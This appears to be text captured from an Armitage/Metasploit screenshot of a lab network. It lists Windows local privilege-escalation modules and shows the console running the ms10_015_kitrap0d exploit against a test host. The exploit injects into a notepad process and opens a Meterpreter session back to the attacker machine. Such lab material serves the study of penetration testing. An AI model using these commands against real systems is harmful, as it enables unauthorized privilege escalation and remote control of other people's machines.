 Armitage
Armitage View Hosts Attacks Workspaces Help
Firefox ESR
capcom_sys_exec
current_user_psexec
ikeext_service
ipass_launch_app
lenovo_systemupdate
mqac_write
ms10_015_kitrap0d
ms10_092_schelevator
ms11_080_afdjoinleaf
ms13_005_hwnd_broadcast
ms13_053_schlamperei
192.168.56.
TEST-01243BC8C9\Jane Doe
Login
Meterpreter 1
Meterpreter 2
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Command Shell
Meterpreter Shell
Desktop (VNC)
Console X exploit X windows/local/ms10_015_kitrap0d X
msf exploit(ms10_015_kitrap0d) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(ms10_015_kitrap0d) > exploit -j
[*] Exploit running as background job.
[*] Launching notepad to host the exploit...
[+] Process 272 launched.
[*] Reflectively injecting the exploit DLL into 272...
[*] Injecting exploit into 272 ...
[*] Exploit injected. Injecting payload into 272...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 2 opened (192.168.56.10:3278 -> 192.168.56.102:1039) at 2017-08-17 07:20:15 -0400
msf exploit(ms10_015_kitrap0d) >